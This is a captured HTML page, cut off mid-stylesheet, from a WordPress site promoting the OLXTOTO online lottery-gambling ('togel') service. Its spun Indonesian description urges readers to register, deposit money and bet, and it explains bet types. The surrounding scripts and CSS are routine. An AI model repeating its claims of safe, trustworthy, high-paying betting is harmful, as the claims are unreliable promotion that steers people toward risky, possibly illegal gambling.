

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/
body_size: 20405
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Tidak Perlu Kebingungan, Berikut Main Situs Togel Online Kokoda Utara - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Perlu Kebingungan, Berikut Main Situs Togel Online Kokoda Utara - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap betaruh kini dapat merasai semua spekulasi yang lebih sengit serta membahagiakan tentunya dengan secara mengerjakan permainan sengit yang jadi bisa unggulan dalam berpendapatan tinggi. Main judi togel online semisalnya, merupakan suatu spekulasi luar biasa yang metode mainnya lebih heboh hingga bisa beri kehebohan spesifik yang lebih nyaman dan aman. Betaruh dapat peroleh servis terunggul di saat bisa taruhan bersama suatu website judi dapat dipercaya. &nbsp; Pelayanan main judi togel sekarang banyak didapat bersama web judi paling dipercaya di intenet. Suatu blog judi dapat dipercaya pastinya dapat beri ketenteraman taruhan secara tambah aman bisa dipercaya dengan secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karenanya anda dapat temukan kelapangan dalam taruhan tiap harinya. Teknik yang ringan untuk dapat mengerjakan games taruhan situs terhebat situs togel online pasti kasih layanan terunggul yang selalu beri kepuasan tiap harinya. Metode gampang mulai perjudian togel saat ini dapat dirasa secara bertambah aman paling dipercaya dengan lebih terkesan. Betaruh perlu rasakan kehebohan tidak sama waktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi langkah mainnya yang berkesempatan menang ini pasti bisa kasih serunya dan kenyamanan dalam mengerjakan semua spekulasi yang semakin lebih hebat dan membahagiakan. Karena itu, yakinkan kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan bertambah besar serta sangatlah memberikan kepuasan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online adalah gelaran taruhan berprestise yang bisa dihandalkan menjadi satu kehebohan dan kenyamanan taruhan paling efektif yang lebih nyaman dan aman. Siapa-siapa saja dapat kerjakan serunya tertentu yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan banyak dengan coba taruhan judi kira-kira angka pastilah bersama web judi bisa dipercaya. Untuk dapat temukan keluasaan serta ketenteraman dalam mengerjakan taruhan togel yang lebih gampang dan menarik ini, jadi seharusnya putuskan opsi web-site judi sah yang jadi bisa unggulan terunggul karena itu anda dapat peroleh kelapangan dan keamanan terpilih sehari-harinya dalam mendapat servis sangat efektif. Prioritaskan untuk dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, jadi anda dapat selekasnya taruhan. Setelah itu, untuk dapat mengawali taruhan jadi persiapkan berbagai hal lebih dulu antara lain merupakan: &#8211; Alat main judi yakni piranti alat online, pasti sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet serta Windows. &#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu karena ada koneksi internet berikut ini yang bakal menolong banyak betaruh buat dapat temukan pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening pada macam bank terutama sama dengan apa yang dikasihkan oleh service web-site judi. &#8211; Modal main judi terka angka ialah uang asli rupiah yang tentu saja dapat disediakan lebih dahlu dan pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh. &#8211; Siapkan sejumlah data lebih dulu yang hendak dibutuhkan untuk proses registrasi peserta anyar merupakan secara gampang menyiapkan nomor contact yang dapat dikontak setiap saat juga pemain bakal terasa lebih gampang untuk dapat peroleh kehebohan spesifik terlebih simpel kerjakan register yang bisa lebih cepat dan akan tidak tidak berhasil. Yakinkan Putuskan Situs Togel Online Paling dipercaya Pasti Senang Service Terkomplet Tiap-tiap betaruh yang sudah punyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat lekas mendaftar dianya sendiri selekasnya pada suatu website judi dapat dipercaya. langkah simpel dalam menjalankan spekulasi yang lebih sengit dan dapat dihandalkan dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu tentulah masalah ini begitu kasih serunya spesifik manalagi sewaktu betaruh dapat memutuskan blog judi sah dapat dipercaya yang bisa dipercaya dengan baik sekali. Di saat pemain dapat pilih dan masuk bersama blog judi terpercaya dan terbaik karena itu akan temukan service yang paling komplet. Pemain selalu terasa suka dapat taruhan bersama situs togel online dengan service terkomplet yaitu: &#8211; Akses situs selalu akan tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu sepanjang 24 jam non-stop akan dapat dijangkau dengan benar-benar ringan. &#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat bermacam basis yang disajikan bandar hingga bisa membuka situs sewaktu-waktu dan dimanapun. &#8211; Kemudahan bisnis deposit yaitu dengan nilai yang dapat terjangkau dan dapat dijalankan dengan begitu ringan yaitu lewat rekening Bank, E-Wallet namun juga melalui pulsa. &#8211; Pemain akan temukan keringanan negosiasi withdraw yaitu penarikan dana yang benar-benar dapat dikerjakan setiap saat pada jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke seluruh anggota seperti tersedianya bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link preferensi yaitu satu sarana yang bisa dikasihkan website judi serta bisa diperlukan buat kasih keringanan akses tiap harinya maka situs akan tetap dapat dicapai setiap saat yang simpel. Cara Gampang Mendaftarkan Account Anggota Anyar Situs Togel Online Tiap-tiap pemain pasti punya hak temukan kelapangan taruhan buat dapat selekasnya mendaftarkan sebagai peserta baru. Pastinya, teknik gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, jadi pemain langsung bisa memasuk halaman Home selesai dapat membuka website judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir registrasi. Sudah pasti, betaruh penting isi semuanya data sedetailnya dan sah. Data yang bisa diisi di antaranya merupakan nama Username, sandi, alamat e mail, nomor contact, nomor rekening yang betul, nama rekening namun juga model bank. Semua data penting diisi secara betul serta komplet hingga bisa diantarkan terhadap bandar. proses data ini pastilah cuman tidak lama saja dan pemain langsung dapat temukan account sah. Karena ada Pemakai ID dibarengi sandi yang telah didapat karena itu bisa dipakai langsung buat dapat login situs togel online secara begitu ringan kapan pun dan dimanapun. Teknik Simpel Bisnis Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain perlu berikan modal lebih dulu agar bisa selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa saja dapat selekasnya pasang taruhan yang lebih ringkas serta bisa dipercaya dengan baik sekali. Karena itu tentu pemain makin lebih ringan peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain cuman perlu buka web Home situs togel online serta penting click menu DEPOSIT. Metode akan kasih sebuah slip pembayaran yang sebaiknya diisi lewat langkah tentukan nilai uang yang hendak ditransfer dengan benar-benar gampang dan dapat juga putuskan metoda bayar yang disajikan salah satunya merupakan pakai E-Wallet, rekening bank dan juga dapat pakai teknik gampang lewat deposit pulsa. jadi lewat cara dapat lekas transfer uang langsung adalah yang amat simpel di nomor arah yang diberi faksi bandar hingga saldo account akan selekasnya berisi secara automatic pastilah tak ada potongan sama sekalipun. Pastinya pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang dan membahagiakan. Arena taruhan taruhan secara bertambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah. Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online Teknik main judi togel online yaitu dengan menduga angka lebih pas, adalah sama atau rukun dengan keluaran angka di tipe pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan pada jaman ini makin banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah bisa dipercaya, karenanya beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam permainkan taruhan togel online terbaik pemain bisa menduga angka sesuai peraturan di beberapa opsi model taruhan yang disiapkan. Pastilah pemain bisa taruhan dengan langkah menduga angka tepat yang pas jadi angka keluaran togel ini yaitu terbagi dalam 4 biji angka yaitu angka AS, KOP, KEPALA serta angka EKOR. Teknik Main Judi Terka Angka Type Taruhan Bermacam Situs Togel Online Sah Bermain judi togel tentu mengharap meraih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan beri keuntungan yang pastilah amat fakta. Agar menang taruuhan togel ini karenanya pemain penting dapat mempunyai perkiraan tepat yang lebih pas. buat dapat mengira angka togel secara benar ini karenanya pasti pemain dapat semakin simpel dan fleksibel untuk lekas taruhan pada beberapa type taruha yang disajikan situs togel online secara komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yaitu: 1. TOGEL 2D Pemain perlu mengira dua angka saja yang seharusnya berurut serta sama dengan keluaran togel secara tepat. tentang hal untuk angka togel yakni ABCD karena itu pemain dapat menduga AB, BC dan CD. Tentang hal contoh-contohnya kalau pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pasti pemain bisa menang karena ke-2 angka yang berturutan itu tertera di keluaran togel. 2. TOGEL 3D Teknik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul serta berturutan ialah selaras ataukah sama dengan result togel, jadi untuk keluaran togel ABCD, pasti pemain bisa menang di saat dapat menduga taruhan ABC dan BCD. Tentang hal perumpamaannya apabil pemain memasangkan taruhannya buat nomor 998, kemudian menyaksikan di result togel yang terjadi merupakan 1998 karena itu pemain juga dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses menerka seluruhnya angka secara benar dan sama barisannya sesuai result togel. seandainya keluaran togel merupakan ABCD jadi pemain pun perlu menerka ABCD. Buat masalah ini, mengenai perumpamaannya apabila pemain memasangkan taruhannya buat angka 7765 karenanya pemain lantas dapat menang sewaktu result togel pun tunjukkan angka yang serupa ialah 7765. 4. COLOK BEBAS Model taruhan dalam bermain permainan ini benar-benar ringan dan dapat juga beri keuntungan dengan kesempatan menang makin besar. buat teknik main taruhan ini yakni hanya cukup menerka satu angka saja secara betul di result togel, misalnya pemain mengira angka 8 dan pastinya menang di saat keluaran togel yang berlangsung aadlah 9087. 5. COLOK JITU Jenis taruhan ini ialah dengan secara hanya butuh mengira satu bilangan saja tapi pemain penting terangkan juga macam atau status dari angka itu. Mengenai semisalnya bila pemain menduga atau menempatkan taruhan buat angka 7 menjadi EKOR, selanjutnya bila keluaran togel merupakan 2337 karenanya pemain lantas dapat menang karena menduga secara tepat kalau angka 7 benar ada di status EKOR. 6. COLOK NAGA Langkah main taruhan ini yakni dengan menerka tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sama sesuai posisi karena itu pemain bebas pastikan angka waktu saja. contohnya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang berlangsung merupakan 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang sama. 7. KEMBANG KEMPIS Teknik main taruhan ini dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa ditetapkan sebagai taruhan kembang, kempis serta kembar. Tentang hal keputusannya merupakan: &#8211; KEMBANG= seandainya bilangan pertama lebih kecil dari bilangan ke-2 contohnya mengira taruhan 2D tengah selaku kembang, serta keluaran angka ialah 4590 jadi taruhannya cocok karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= jika bilangan pertama yaitu semakin besar dari bilangan ke-2 . Tentang hal misalnya kalau pemain menduga 2D belakang dan keluaran togel yaitu 4330 pastilah pemain dapat menang sebab bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= jikalau bilangan pertama ialah sama besar dengan ke-2 . 8. TENGAH TEPI Ialah dengan menerka 2D lebih dulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, adalah dengan ketetapannya yaitu: &#8211; TENGAH= kalau dua angka tergolong di 25 sampai 74. Akan halnya contoh-contohnya kalau pemain mengira 2D depan buat result togel yang terjadi merupakan 3348, karenanya pemain juga bisa menang dikarenakan angka depan ini yakni 33 yang mana tergolong di sisi tengah. &#8211; TEPI= yaitu kalau tebakan ke-2 angka ada antara 00-24 dan atau dari 75-99. Mengenai perumpamaannya..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:47:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut Main Situs Togel Online Kokoda Utara","datePublished":"2023-01-01T18:47:20+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/"},"wordCount":2002,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/","name":"OLXTOTO - Tidak Perlu Kebingungan, Berikut Main Situs Togel Online Kokoda Utara - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:47:20+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Perlu Kebingungan, Berikut Main Situs Togel Online Kokoda Utara"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-perlu-kebingungan-berikut-main-situs-togel-online-kokoda-utara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 